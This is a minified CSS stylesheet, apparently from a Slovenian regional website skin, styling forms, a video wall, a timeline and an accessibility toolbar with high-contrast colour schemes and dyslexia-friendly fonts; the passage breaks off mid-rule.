.checkmark:after{left:9px;top:5px;width:5px;height:10px;border:solid white;border-width:0 3px 3px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.modalFormContainer{padding:10px 30px;box-sizing:border-box;}.modalFormContainer label{color:#000;}.modalFormContainer input{width:100% !important;max-width:100% !important;background:#ffffff;border:1px #dadada solid !important;border-radius:0;box-shadow:none;font-family:"foral",sans-serif;font-size:1rem;padding:10px 25px;max-width:100%;border-radius:0 !important;margin-top:15px;color:#f5f5f5;}.modalFormContainer input[type=text]:focus{background:#ffffff;border-radius:0;}.modalFormContainer input[type=text]:focus{background:#ffffff;border-radius:0;}.modalFormContainer .dnnFormItem select{width:100%;max-width:100%;border:1px #dadada solid !important;border-radius:0;font-family:"foral",sans-serif;font-size:1rem;padding:10px 25px;margin-top:15px;color:#f5f5f5;}.modalFormContainer .dnnFormItem select:focus,.modalFormContainer .dnnFormItem select:active{box-shadow:none;}.modalFormContainer textarea{width:100% !important;max-width:100% !important;border-radius:0 !important;}.modalFormContainer .dnnFormItem input[type=checkbox]{width:auto;margin-right:15px;}.modalFormContainer .dnnActions li{width:100%;}.modalFormContainer .dnnActions li .dnnSecondaryAction{display:none;}.modalFormContainer .dnnActions li .dnnPrimaryAction{background:#00b2a9;font-weight:700;display:inline-block;font-family:"foral",sans-serif;padding:15px 30px;text-transform:uppercase;border:none;border-radius:0;font-size:0.8125rem;text-shadow:none;color:#ffffff;width:100%;box-shadow:none;}.modalFormContainer .dnnActions li .dnnPrimaryAction:hover,.modalFormContainer .dnnActions li .dnnPrimaryAction:active,.modalFormContainer .dnnActions li .dnnPrimaryAction:focus{background:#009991;text-decoration:none;}.rra-video-wall{margin:30px 0px;}.rra-video-wall .vw-col{margin-bottom:30px;padding:0;position:relative;}.rra-video-wall .vw-col a{float:left;width:100%;padding:15px;background:#ffffff;font-weight:700;}.rra-video-wall .vw-col a .img-wrapper{float:left;width:100%;position:relative;background:#000;min-heigth:280px;color:#000;}.rra-video-wall .vw-col a .img-wrapper img{float:left;width:100%;height:auto;}.rra-video-wall .vw-col a .img-wrapper .icon-wrapper{float:left;width:46px;height:46px;position:absolute;top:calc(50% - 23px);left:calc(50% - 23px);}.rra-video-wall .vw-col a .img-wrapper .icon-wrapper svg{opacity:0.6;transition:all 0.35s ease-in-out;}.rra-video-wall .vw-col a:hover,.rra-video-wall .vw-col a:focus,.rra-video-wall .vw-col a:active{background:#00b2a9;color:#ffffff !important;font-weight:700;}.rra-video-wall .vw-col a:hover .img-wrapper svg,.rra-video-wall .vw-col a:focus .img-wrapper svg,.rra-video-wall .vw-col a:active .img-wrapper svg{opacity:0.9;transition:all 0.35s ease-in-out;}.rra-video-wall .vw-col a:hover .naziv,.rra-video-wall .vw-col a:focus .naziv,.rra-video-wall .vw-col a:active .naziv{color:#ffffff;}.rra-video-wall .vw-col:first-child{width:100%;max-width:100%;flex:auto;padding:0 15px;}@media only screen and (min-width:768px){.rra-video-wall .vw-col:first-child{margin:0 -15px 30px -15px;min-width:calc(100% + 30px);}.rra-video-wall .vw-col:first-child a{background:#000;padding:0;}.rra-video-wall .vw-col:first-child a .img-wrapper img{width:60%;margin:0 20%;}.rra-video-wall .vw-col:first-child a .img-wrapper .icon-wrapper{width:76px;height:76px;top:calc(50% - 38px);left:calc(50% - 38px);}.rra-video-wall .vw-col:first-child a .naziv{float:left;width:100%;background:#383838;margin:0;padding:30px 20%;font-weight:700;color:#ffffff;text-align:center;font-size:1.375rem;line-height:24px;}}.rra-video-wall .vw-col .naziv{float:left;width:100%;font-size:1rem;line-height:20px;font-family:"foral",sans-serif;margin:10px 0;color:#000;}#portfoliopro-lightbox-gallery1462 .edspp_wrapper{margin:0 !important;}#grid-container1462{max-width:100% !important;margin:30px 0;}.doc-list{float:left;width:100%;margin:0;padding:0;list-style-type:none;}.doc-list li{float:left;width:100%;padding:10px 10px;margin:15px 0;border:1px solid #f1f1f1;}.doc-list li .icon{float:left;width:50px;height:50px;text-align:center;line-height:50px !important;font-size:2.375rem;color:#00b2a9;}.doc-list li .text{float:left;width:calc(100% - 50px);color:#000;}.doc-list li .text a{color:#000;font-weight:400;font-size:1.125rem;line-height:50px;font-family:"foral",sans-serif;float:left;}.doc-list li .text a:hover,.doc-list li .text a:active,.doc-list li .text a:focus{color:#00b2a9;}#siteContent .sbe-string{display:none;}#siteContent.si .sbe-string.si{display:block;}#siteContent.en .sbe-string.en{display:block;}#siteContent.de .sbe-string.de{display:block;}#siteContent.hr .sbe-string.hr{display:block;}.raziskuj-title{display:none;}@media (min-width:480px){.cImgGallery li{width:50%;}.cImgGallery li a.fancy-link{padding-top:33%;}.cImgGallery li:nth-child(2n+1){clear:both;}.lr-menu{width:100%;float:left;position:relative;margin:30px 0;}.lr-menu .lr-left{width:100%;float:left;position:relative;overflow:hidden;height:0;padding-top:40%;}.lr-menu .lr-left img{float:left;width:100%;height:auto;display:block;position:absolute;top:0;left:0;}}@media (min-width:768px){.mailc-input-wrapper{max-width:600px;margin:25px calc(50% - 300px) 10px;}.gma-wrappper{float:left;width:100%;height:100%;}.gma-wrappper #map{float:left;height:560px;width:80%;}.gma-wrappper .map-filters{float:left;width:20%;padding:15px 30px;background:#f5f5f5;position:absolute;top:0;right:0;height:100%;display:block !important;}.gma-wrappper .map-filters span.checkWrap{float:left;width:auto;margin:5px 30px 5px 0;}.gma-wrappper .map-filters span.checkWrap input{margin-right:5px;}.gma-wrappper .map-filters span.checkWrap .mark{background-color:transparent !important;}.gma-wrappper .map-filters span.checkWrap .mark img{margin-top:-7px !important;margin-left:4px !important;}.gma-wrappper .mobile-filters{display:none;}.legend-list li{float:left;width:50%;}.legend-list li:nth-child(2n+1){clear:both;}.subsiteMenuX .col-ssm,.subsiteMenuXF .col-ssm{width:33.3333333333%;}.subsiteMenuX .col-ssm:nth-child(3n+1),.subsiteMenuXF .col-ssm:nth-child(3n+1){clear:both;}.subsiteMenuX.oneEleCenter .col-ssm:nth-child(1),.subsiteMenuXF.oneEleCenter .col-ssm:nth-child(1){margin-left:33.3333333333%;}.subsiteMenuX.twoEleCenter .col-ssm:nth-child(1),.subsiteMenuXF.twoEleCenter .col-ssm:nth-child(1){margin-left:16.6666666667%;}.grid-sub{float:left;width:100%;}.grid-sub.even .grid-item-s{width:50%;}.grid-sub.odd .grid-item-s{width:50%;}.grid-sub.single{width:50%;margin:0 25%;}.grid-sub .grid-item-s:first-child:nth-last-child(1){width:50%;margin:0 25%;}.tic-list .tl-item{width:50%;}.tic-list .tl-item:nth-child(2n+1){clear:both;}ul.quad-slider li{width:25%;}ul.fs-slider li{width:20%;}.izdelek-detail-view .info-sidebar{float:right;clear:none;margin:0 0 30px 30px;}.izdelek-detail-view .iframeWrapper{width:calc(100% - 335px);}.cImgGallery li a.fancy-link{padding-top:33%;}.lr-menu{width:100%;float:left;position:relative;margin:30px 0;overflow:hidden;}.lr-menu .lr-left{width:50%;float:left;position:absolute;right:50%;top:0;bottom:0;overflow:hidden;max-width:640px;}.lr-menu .lr-left img{float:left;width:auto !important;display:block;}.lr-menu .lr-right{width:50%;float:left;padding:80px 50px 80px 50px;max-width:640px;margin-left:50%;}.lr-menu .lr-right h3{font-size:2rem;font-weight:400;font-family:"foral",sans-serif;text-align:left;margin:0 0 15px 0;}.lr-menu .lr-right .text-wrapper{float:left;width:100%;text-align:left;font-family:"foral",sans-serif;font-size:1rem;line-height:1,5;color:#555555;margin:5px 0 15px 0;}.lr-menu .lr-right .text-wrapper p{font-family:"foral",sans-serif;font-size:1rem;line-height:1,5;color:#555555;}.lr-menu .lr-right .link-wrapper{float:left;width:100%;text-align:left;margin:0 0 3px 0;}.lr-menu .lr-right .link-wrapper a{text-align:left;font-size:1.125rem;font-family:"foral",sans-serif;background:#00b2a9;padding:20px 35px;line-height:18px;color:#ffffff;font-weight:700;text-transform:uppercase;text-decoration:none;display:inline-block;}.lr-menu .lr-right .link-wrapper a:hover,.lr-menu .lr-right .link-wrapper a:focus,.lr-menu .lr-right .link-wrapper a:active{background:#1d92aa;text-decoration:none;}.lr-menu:nth-child(even) .lr-left{left:50%;right:0;}.lr-menu:nth-child(even) .lr-right{float:right;margin-left:0;margin-right:50%;}.lr-menu:nth-child(even) .lr-right h3{text-align:right;}.lr-menu:nth-child(even) .lr-right .text-wrapper{text-align:right;}.lr-menu:nth-child(even) .lr-right .link-wrapper{text-align:right;}}@media (min-width:992px){.legend-list li{float:left;width:25%;}.legend-list li:nth-child(2n+1){clear:none;}.legend-list li:nth-child(4n+1){clear:both;}.grid-sub{float:left;width:100%;}.grid-sub.even .grid-item-s{width:33.3333333333%;}.grid-sub.odd .grid-item-s{width:33.3333333333%;}.grid-sub.single{width:50%;margin:0 25%;}.grid-sub .grid-item-s:first-child:nth-last-child(1){width:50%;margin:0 25%;}.tic-list .tl-item{width:33.3333333333%;}.tic-list .tl-item:nth-child(2n+1){clear:none;}.tic-list .tl-item:nth-child(3n+1){clear:both;}.c-tight{padding:0 50px;}.smart-grid-intro .grid-item .gridDataLink .giDataWrap .giData .gid-text{display:none;}.smart-grid-intro .grid-item:nth-child(1) .gridDataLink .giDataWrap .giData .gid-text,.smart-grid-intro .grid-item:nth-child(5) .gridDataLink .giDataWrap .giData .gid-text{display:block;}.smart-grid-intro.four-items .grid-item .gridDataLink .giDataWrap .giData .gid-text{display:block;}.izdelek-detail-view ul{columns:2;-webkit-columns:2;-moz-columns:2;}}.sr-timeline{float:left;width:100%;}@media only screen and (min-width:1170px){.sr-timeline .cd-is-hidden{visibility:hidden;}}.sr-timeline .cd-timeline.js-cd-timeline{overflow:hidden;position:relative;}.sr-timeline .cd-timeline.js-cd-timeline::before{content:"";width:2px;height:calc(100% - 15px);background:#c1c1c1;position:absolute;left:calc(50% - 1px);}.sr-timeline .cd-timeline{overflow:hidden;margin:2em auto;padding-bottom:100px;}.sr-timeline .cd-timeline__container{position:relative;width:90%;max-width:1170px;margin:0 auto;padding:2em 0;}.sr-timeline .cd-timeline__container::before{content:"";position:absolute;top:0;left:18px;height:100%;width:4px;background:#d7e4ed;}@media only screen and (min-width:1170px){.sr-timeline .cd-timeline{margin-top:3em;margin-bottom:3em;}.sr-timeline .cd-timeline__container::before{left:50%;margin-left:-2px;}}.sr-timeline .cd-timeline__block{position:relative;margin:2em 0;}.sr-timeline .cd-timeline__block:after{content:"";display:table;clear:both;}.sr-timeline .cd-timeline__block:first-child{margin-top:0;}.sr-timeline .cd-timeline__block:last-child{margin-bottom:0;}@media only screen and (min-width:1170px){.sr-timeline .cd-timeline__block{margin:4em 0;}}.sr-timeline .cd-timeline__img{position:absolute;top:0;left:0;width:40px;height:40px;border-radius:50%;}.sr-timeline .cd-timeline__img img{display:block;width:40px;height:auto;position:relative;left:50%;top:50%;margin-top:-18px;transform:translate(-50%);}.sr-timeline .cd-timeline__img.cd-timeline__img--picture{background:#fff;overflow:hidden;}.sr-timeline .cd-timeline__img.cd-timeline__img--movie{background:#c03b44;}.sr-timeline .cd-timeline__img.cd-timeline__img--location{background:#f0ca45;}@media only screen and (min-width:1170px){.sr-timeline .cd-timeline__img{width:60px;height:60px;left:50%;margin-left:-30px;-webkit-transform:translateZ(0);transform:translateZ(0);}.sr-timeline .cd-timeline__img.cd-timeline__img--bounce-in{visibility:visible;-webkit-animation:cd-bounce-1 0.6s;animation:cd-bounce-1 0.6s;}}@-webkit-keyframes cd-bounce-1{0%{opacity:0;-webkit-transform:scale(0.5);transform:scale(0.5);}60%{opacity:1;-webkit-transform:scale(1.2);transform:scale(1.2);}100%{-webkit-transform:scale(1);transform:scale(1);}}@keyframes cd-bounce-1{0%{opacity:0;-webkit-transform:scale(0.5);transform:scale(0.5);}60%{opacity:1;-webkit-transform:scale(1.2);transform:scale(1.2);}100%{-webkit-transform:scale(1);transform:scale(1);}}.sr-timeline .cd-timeline__content{position:relative;margin-left:60px;background:#c1c1c1;border-radius:0.25em;padding:1em;color:#ffffff;}.sr-timeline .cd-timeline__content:after{content:"";display:table;clear:both;}.sr-timeline .cd-timeline__content::before{content:"";position:absolute;top:10px;right:100%;height:0;width:0;border:7px solid transparent;border-right:7px solid white;}.sr-timeline .cd-timeline__content h2{color:#303e49;}.sr-timeline .cd-timeline__content p,.sr-timeline .cd-timeline__read-more,.sr-timeline .cd-timeline__date{font-size:1.3rem;color:#595959;font-weight:600;}.sr-timeline .cd-timeline__content p{margin:1em 0;line-height:1.6;color:#ffffff;font-weight:400 !important;}.sr-timeline .cd-timeline__read-more,.sr-timeline .cd-timeline__date{display:inline-block;}.sr-timeline .cd-timeline__read-more{float:right;padding:0.8em 1em;background:#acb7c0;color:white;border-radius:0.25em;}.sr-timeline .cd-timeline__read-more:hover{background-color:#bac4cb;}.sr-timeline .cd-timeline__date{float:left;padding:0.8em 0;}@media only screen and (min-width:768px){.sr-timeline .cd-timeline__content h2{font-size:2rem;}.sr-timeline .cd-timeline__content p{font-size:1.6rem;}.sr-timeline .cd-timeline__read-more,.sr-timeline .cd-timeline__date{font-size:1.4rem;}}@media only screen and (min-width:1170px){.sr-timeline .cd-timeline__content{margin-left:0;padding:5px 15px;width:45%;-webkit-transform:translateZ(0);transform:translateZ(0);}.sr-timeline .cd-timeline__content::before{top:10px;left:100%;border-color:transparent;border-left-color:#c1c1c1;}.sr-timeline .cd-timeline__read-more{float:left;}.sr-timeline .cd-timeline__date{position:absolute;width:100%;left:122%;top:0;font-size:20px;}.sr-timeline .cd-timeline__block:nth-child(even) .cd-timeline__content{float:right;}.sr-timeline .cd-timeline__block:nth-child(even) .cd-timeline__content::before{top:10px;left:auto;right:100%;border-color:transparent;border-right-color:#c1c1c1;}.sr-timeline .cd-timeline__block:nth-child(even) .cd-timeline__read-more{float:right;}.sr-timeline .cd-timeline__block:nth-child(even) .cd-timeline__date{left:auto;right:122%;text-align:right;}.sr-timeline .cd-timeline__content.cd-timeline__content--bounce-in{visibility:visible;-webkit-animation:cd-bounce-2 0.6s;animation:cd-bounce-2 0.6s;}}@media only screen and (min-width:1170px){.sr-timeline{}.sr-timeline .cd-timeline__block:nth-child(even) .cd-timeline__content.cd-timeline__content--bounce-in{-webkit-animation:cd-bounce-2-inverse 0.6s;animation:cd-bounce-2-inverse 0.6s;}}@-webkit-keyframes cd-bounce-2{0%{opacity:0;-webkit-transform:translateX(-100px);transform:translateX(-100px);}60%{opacity:1;-webkit-transform:translateX(20px);transform:translateX(20px);}100%{-webkit-transform:translateX(0);transform:translateX(0);}}@keyframes cd-bounce-2{0%{opacity:0;-webkit-transform:translateX(-100px);transform:translateX(-100px);}60%{opacity:1;-webkit-transform:translateX(20px);transform:translateX(20px);}100%{-webkit-transform:translateX(0);transform:translateX(0);}}@-webkit-keyframes cd-bounce-2-inverse{0%{opacity:0;-webkit-transform:translateX(100px);transform:translateX(100px);}60%{opacity:1;-webkit-transform:translateX(-20px);transform:translateX(-20px);}100%{-webkit-transform:translateX(0);transform:translateX(0);}}@keyframes cd-bounce-2-inverse{0%{opacity:0;-webkit-transform:translateX(100px);transform:translateX(100px);}60%{opacity:1;-webkit-transform:translateX(-20px);transform:translateX(-20px);}100%{-webkit-transform:translateX(0);transform:translateX(0);}}@font-face{font-family:"OpenDyslexic";src:url("/Portals/_default/Skins/Koroska_si_2018/fonts/smartTools/OpenDyslexic-Italic.ttf") format("truetype");font-weight:normal;font-style:italic;font-display:swap;}@font-face{font-family:"OpenDyslexic";src:url("/Portals/_default/Skins/Koroska_si_2018/fonts/smartTools/OpenDyslexic-Bold.ttf") format("truetype");font-weight:bold;font-style:normal;font-display:swap;}@font-face{font-family:"OpenDyslexic";src:url("/Portals/_default/Skins/Koroska_si_2018/fonts/smartTools/OpenDyslexic-BoldItalic.ttf") format("truetype");font-weight:bold;font-style:italic;font-display:swap;}@font-face{font-family:"OpenDyslexic";src:url("/Portals/_default/Skins/Koroska_si_2018/fonts/smartTools/OpenDyslexic-Regular.ttf") format("truetype");font-weight:normal;font-style:normal;font-display:swap;}@font-face{font-family:"OpenDyslexicAlta";src:url("/Portals/_default/Skins/Koroska_si_2018/fonts/smartTools/OpenDyslexicAlta-Bold.ttf") format("truetype");font-weight:bold;font-style:normal;font-display:swap;}@font-face{font-family:"OpenDyslexicAlta";src:url("/Portals/_default/Skins/Koroska_si_2018/fonts/smartTools/OpenDyslexicAlta-BoldItalic.ttf") format("truetype");font-weight:bold;font-style:italic;font-display:swap;}@font-face{font-family:"OpenDyslexicAlta";src:url("/Portals/_default/Skins/Koroska_si_2018/fonts/smartTools/OpenDyslexicAlta-Regular.ttf") format("truetype");font-weight:normal;font-style:normal;font-display:swap;}@font-face{font-family:"OpenDyslexicAlta";src:url("/Portals/_default/Skins/Koroska_si_2018/fonts/smartTools/OpenDyslexicAlta-Italic.ttf") format("truetype");font-weight:normal;font-style:italic;font-display:swap;}@font-face{font-family:"Didact Gothic";src:url("/Portals/_default/Skins/Koroska_si_2018/fonts/smartTools/DidactGothic-Regular.ttf") format("truetype");font-style:normal;font-weight:400;font-display:swap;}.skip{position:absolute;left:-10000px;top:auto;width:0px;height:0px;overflow:hidden;transition:none;}.skip:focus{position:static;width:100%;height:auto;text-align:center;background:#ccc;color:#000000;font-weight:bold;font-size:1rem;text-transform:uppercase;float:left;transition:none;}.skip:focus ~ form #siteHeader{top:30px !important;}.accessible-menu{float:left;width:auto;margin:15px 0;}body.crnoNaBelem *:not(.gdpr-cookies):not(.gdpr-button):not(.gdpr-content):not(.gdpr-disclaimer):not(.toolOverlay):not(.ignat){background:#ffffff !important;color:#000000 !important;}body.beloNaCrnem *:not(.gdpr-cookies):not(.gdpr-button):not(.gdpr-content):not(.gdpr-disclaimer):not(.toolOverlay):not(.ignat){background:#000000 !important;color:#ffffff !important;}body.crnoNaBez *:not(.gdpr-cookies):not(.gdpr-button):not(.gdpr-content):not(.gdpr-disclaimer):not(.toolOverlay):not(.ignat){background:#f5f5dc !important;color:#000000 !important;}body.modroNaBelem *:not(.gdpr-cookies):not(.gdpr-button):not(.gdpr-content):not(.gdpr-disclaimer):not(.toolOverlay):not(.ignat){background:#ffffff !important;color:#00008b !important;}body.modroNaRumenem *:not(.gdpr-cookies):not(.gdpr-button):not(.gdpr-content):not(.gdpr-disclaimer):not(.toolOverlay):not(.ignat){background:#fde708 !important;color:#00008b !important;}body.crnoNaZelenem *:not(.gdpr-cookies):not(.gdpr-button):not(.gdpr-content):not(.gdpr-disclaimer):not(.toolOverlay):not(.ignat){background:#00ff00 !important;color:#000000 !important;}body.crnoNaRumenem *:not(.gdpr-cookies):not(.gdpr-button):not(.gdpr-content):not(.gdpr-disclaimer):not(.toolOverlay):not(.ignat){background:#fde708 !important;color:#000000 !important;}body.rumenoNaModrem *:not(.gdpr-cookies):not(.gdpr-button):not(.gdpr-content):not(.gdpr-disclaimer):not(.toolOverlay):not(.ignat){background:#00008b !important;color:#fde708 !important;}body.turkiznoNaCrnem *:not(.gdpr-cookies):not(.gdpr-button):not(.gdpr-content):not(.gdpr-disclaimer):not(.toolOverlay):not(.ignat){background:#000000 !important;color:#0beefc !important;}body.turkiznoNaModrem *:not(.gdpr-cookies):not(.gdpr-button):not(.gdpr-content):not(.gdpr-disclaimer):not(.toolOverlay):not(.ignat){background:#00008b !important;color:#0beefc !important;}body.crnoNaVijolicnem *:not(.gdpr-cookies):not(.gdpr-button):not(.gdpr-content):not(.gdpr-disclaimer):not(.toolOverlay):not(.ignat){background:#ec02ec !important;color:#000000 !important;}body.isArial *{font-family:"Arial" !important;}body.isVerdana *{font-family:"Verdana" !important;}body.isOpenDyslexic *{font-family:"OpenDyslexic" !important;}body.isOpenDyslexicAlta *{font-family:"OpenDyslexicAlta" !important;}body.isDidactGothic *{font-family:"Didact Gothic" !important;}body.isArialBold *{font-family:"Arial" !important;font-weight:bold !important;}body.isVerdanaBold *{font-family:"Verdana" !important;font-weight:bold !important;}.accessTools{float:left;width:50px;height:50px;position:fixed;left:0;top:calc(50% - 25px);z-index:99999;}.accessTools *{transition:all 0.5s ease-in-out;}.accessTools *:hover{transition:all 0.5s ease-in-out;}.accessTools .start{float:left;width:100%;line-height:50px;height:50px;background:#00b2a9;color:#ffffff;font-size:32px;border-radius:50%;}.accessTools .start svg{width:32px;position:relative;top:50%;left:50%;transform:translate(-50%,-50%);float:left;transition:all 0.5s ease-in-out;}.accessTools .start:hover{cursor:pointer;background:#00ccc1;transition:all 0.5s ease-in-out;}.accessTools .startBtn{float:left;width:100%;line-height:50px;height:50px;background:#00b2a9;color:#ffffff;font-size:32px;border-radius:50%;margin:5px 0;}.accessTools .startBtn svg,.accessTools .startBtn i,.accessTools .startBtn em{width:32px;position:relative;top:50%;left:50%;transform:translate(-50%,-50%);float:left;transition:all 0.5s ease-in-out;fill:#ffffff;}.accessTools .startBtn svg:before,.accessTools .startBtn i:before,.accessTools .startBtn em:before{margin:0;}.accessTools .startBtn:hover{cursor:pointer;background:#00ccc1;transition:all 0.5s ease-in-out;}.accessTools .toolOverlay{position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;background:rgba(0,0,0,0.7) !important;display:none;z-index:99999;}.accessTools .toolList{float:left;width:90%;max-width:640px;padding:15px;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);background:#ffffff !important;max-height:96vh;overflow-y:auto;display:none;z-index:999991;box-shadow:0 10px 20px rgba(0,0,0,0.19),0 6px 6px rgba(0,0,0,0.23);}.accessTools .toolList .heading{float:left;width:100%;margin:0 0 15px 0;background:#ffffff !important;}.accessTools .toolList .heading .closeMe{float:right;width:40px;height:40px;line-height:40px;text-align:center;background:#ffffff !important;color:#000000 !important;}.accessTools .toolList .heading .closeMe svg{width:16px;position:relative;top:50%;left:50%;transform:translate(-50%,-50%);float:left;background:transparent !important;color:#000000 !important;fill:#000000 !important;transition:all 0.5s ease-in-out;}.accessTools .toolList .heading .closeMe svg path{color:#000000 !important;}.accessTools .toolList .heading .closeMe:hover{cursor:pointer;}.accessTools .toolList .links{float:left;width:calc(100% + 30px);margin:0 -15px 30px -15px;background:#ffffff !important;}.accessTools .toolList .links .tlcol{float:left;width:33.33333%;padding:0 15px;background:#ffffff !important;}.accessTools .toolList .links .tlcol .l-button{float:left;width:100%;padding:15px;border:1px solid #000000;background:#ffffff;text-align:center;}.accessTools .toolList .links .tlcol .l-button svg{height:32px;position:relative;left:50%;transform:translateX(-50%);float:left;fill:#000000;background:transparent !important;transition:all 0.5s ease-in-out;}.accessTools .toolList .links .tlcol .l-button span{float:left;width:100%;margin:5px 0 0 0;}.accessTools .toolList .links .tlcol .l-button:hover{background:#00b2a9 !important;border-color:#00b2a9;}.accessTools .toolList .links .tlcol .l-button:hover svg{fill:#ffffff !important;color:#ffffff !important;background:transparent !important;transition:all 0.5s ease-in-out;}.accessTools .toolList .links .tlcol .l-button:hover span{color:#ffffff !important;background:transparent !important;}.accessTools .toolList .fontSize{float:left;width:100%;margin:15px 0;}.accessTools .toolList .fontSize .title{float:left;width:100%;text-align:center;margin:15px 0;color:#000000;}.accessTools .toolList .fontSize .btnRow{float:left;width:calc(100% + 30px);margin:0 -15px 30px;}.accessTools .toolList .fontSize .btnRow .btnCol{float:left;width:33.333333%;padding:0 15px;color:#000000;}@media only screen and (max-width:480px){.accessTools .toolList .fontSize .btnRow .btnCol{width:100%;}}.accessTools .toolList .fontSize .defaultFont,.accessTools .toolList .fontSize .largerFont,.accessTools .toolList .fontSize .smallerFont,.accessTools .toolList .fontSize .extra-tools{float:left;width:100%;font-size:24px;text-align:center;padding:15px;line-height:30px;border:1px solid #000;margin:0;transition:all 0.5s ease-in-out;}.accessTools .toolList .fontSize .defaultFont svg,.accessTools .toolList .fontSize .largerFont svg,.accessTools .toolList .fontSize .smallerFont svg,.accessTools .toolList .fontSize .extra-tools svg{height:32px;position:relative;left:50%;transform:translateX(-50%);float:left;fill:#000000;background:transparent !important;transition:all 0.5s ease-in-out;}.accessTools .toolList .fontSize .defaultFont span svg,.accessTools .toolList .fontSize .largerFont span svg,.accessTools .toolList .fontSize .smallerFont span svg,.accessTools .toolList .fontSize .extra-tools span svg{height:15px;position:relative;left:50%;transform:translateX(-50%);float:left;fill:#000000;background:transparent !important;transition:all 0.5s ease-in-out;}.accessTools .toolList .fontSize .defaultFont span.title,.accessTools .toolList .fontSize .largerFont span.title,.accessTools .toolList .fontSize .smallerFont span.title,.accessTools .toolList .fontSize .extra-tools span.title{float:left;width:100%;font-size:12px;text-align:center;margin:3px 0 0 0;}.accessTools .toolList .fontSize .defaultFont:hover,.accessTools .toolList .fontSize .largerFont:hover,.accessTools .toolList .fontSize .smallerFont:hover,.accessTools .toolList .fontSize .extra-tools:hover{background:#00b2a9 !important;border-color:#00b2a9;cursor:pointer;transition:all 0.5s ease-in-out;}.accessTools .toolList .fontSize .defaultFont:hover svg,.accessTools .toolList .fontSize .largerFont:hover svg,.accessTools .toolList .fontSize .smallerFont:hover svg,.accessTools .toolList .fontSize .extra-tools:hover svg{fill:#ffffff !important;color:#ffffff !important;background:transparent !important;transition:all 0.5s ease-in-out;}.accessTools .toolList .fontSize .defaultFont:hover span,.accessTools .toolList .fontSize .largerFont:hover span,.accessTools .toolList .fontSize .smallerFont:hover span,.accessTools .toolList .fontSize .extra-tools:hover span{color:#ffffff !important;background:transparent !important;}.accessTools .toolList .colorScheme{float:left;width:50%;padding:0 15px 0 0;background:#ffffff !important;}.accessTools .toolList .colorScheme .title{float:left;width:100%;text-transform:uppercase;text-align:center;font-weight:600;margin:10px 0;background:#ffffff !important;color:#000000 !important;}.accessTools .toolList .colorScheme .item{float:left;width:100%;text-align:center;margin:2px 0;padding:10px;border:1px solid #000000;background:#ffffff !important;color:#000000 !important;}.accessTools .toolList .colorScheme .item.crnoBelo{background:#ffffff !important;color:#000000 !important;}.accessTools .toolList .colorScheme .item.beloCrno{background:#000000 !important;color:#ffffff !important;}.accessTools .toolList .colorScheme .item.crnoBez{background:#f5f5dc !important;color:#000000 !important;}.accessTools .toolList .colorScheme .item.crnoZeleno{background:#00ff00 !important;color:#000000 !important;}.accessTools .toolList .colorScheme .item.modroBelo{background:#ffffff !important;color:#00008b !important;}.accessTools .toolList .colorScheme .item.crnoRumeno{background:#fde708 !important;color:#000000 !important;}.accessTools .toolList .colorScheme .item.modroRumeno{background:#fde708 !important;color:#00008b !important;}.accessTools .toolList .colorScheme .item.rumenoModro{background:#00008b !important;color:#fde708 !important;}.accessTools .toolList .colorScheme .item.turkiznoModro{background:#00008b !important;color:#0beefc !important;}.accessTools .toolList .colorScheme .item.crnoVijolicno{background:#ec02ec !important;color:#000000 !important;}.accessTools .toolList .colorScheme .item:hover{cursor:pointer;}.accessTools .toolList .fontList{float:left;width:50%;padding:0 0 0 15px;background:#ffffff !important;}.accessTools .toolList .fontList .title{float:left;width:100%;text-transform:uppercase;text-align:center;font-weight:600;margin:10px 0;background:#ffffff !important;color:#000000 !important;}.accessTools .toolList .fontList .item{float:left;width:100%;text-align:center;margin:2px 0;padding:10px;border:1px solid #000000;background:#ffffff !important;color:#000000 !important;}.accessTools .toolList .fontList .item:hover{cursor:pointer;}.ravnilo{display:none;position:absolute;width:100%;z-index:99999;background:#00b2a9;border-top:5px solid #008e87;color:#ffffff;box-shadow:0 0 5px rgba(0,0,0,0.5);}.ravnilo .col-sm-4{text-align:center;}.ravnilo .col-sm-4 img.ruler_img,.ravnilo .col-sm-4 img{padding:0 20px;margin-top:10px;}.ravnilo .col-sm-8 h2{color:#ffffff;margin:10px 0 15px;}.ravnilo .col-sm-8 p{font-size:14px;color:#ffffff;}@font-face{font-family:"foral";src:url("/Portals/_default/Skins/Koroska_si_2018/fonts/foral_pro_extrabold-webfont.eot");src:url("/Portals/_default/Skins/Koroska_si_2018/fonts/foral_pro_extrabold-webfont.eot?#iefix") format("embedded-opentype"),url("/Portals/_default/Skins/Koroska_si_2018/fonts/foral_pro_extrabold-webfont.woff2") format("woff2"),url("/Portals/_default/Skins/Koroska_si_2018/fonts/foral_pro_extrabold-webfont.woff") format("woff"),url("/Portals/_default/Skins/Koroska_si_2018/fonts/foral_pro_extrabold-webfont.svg#foral_proextrabold") format("svg");font-weight:900;font-style:normal;}@font-face{font-family:"foral";src:url("/Portals/_default/Skins/Koroska_si_2018/fonts/foral_pro_light-webfont.eot");src:url("/Portals/_default/Skins/Koroska_si_2018/fonts/foral_pro_light-webfont.eot?#iefix") format("embedded-opentype"),url("/Portals/_default/Skins/Koroska_si_2018/fonts/foral_pro_light-webfont.woff2") format("woff2"),url("/Portals/_default/Skins/Koroska_si_2018/fonts/foral_pro_light-webfont.woff") format("woff"),url("/Portals/_default/Skins/Koroska_si_2018/fonts/foral_pro_light-webfont.svg#foral_prolight") format("svg");font-weight:300;font-style:normal;}@font-face{font-family:"foral";src:url("/Portals/_default/Skins/Koroska_si_2018/fonts/foral_pro-webfont.eot");src:url("/Portals/_default/Skins/Koroska_si_2018/fonts/foral_pro-webfont.eot?#iefix") format("embedded-opentype"),url("/Portals/_default/Skins/Koroska_si_2018/fonts/foral_pro-webfont.woff2") format("woff2"),url("/Portals/_default/Skins/Koroska_si_2018/fonts/foral_pro-webfont.woff") format("woff"),url("/Portals/_default/Skins/Koroska_si_2018/fonts/foral_pro-webfont.svg#foral_proregular") format("svg");font-weight:normal;font-style:normal;}@font-face{font-family:"foral";src:url("/Portals/_default/Skins/Koroska_si_2018/fonts/foral_pro_bold-webfont.eot");src:url("/Portals/_default/Skins/Koroska_si_2018/fonts/foral_pro_bold-webfont.eot?#iefix") format("embedded-opentype"),url("/Portals/_default/Skins/Koroska_si_2018/fonts/foral_pro_bold-webfont.woff2") format("woff2"),url("/Portals/_default/Skins/Koroska_si_2018/fonts/foral_pro_bold-webfont.woff") 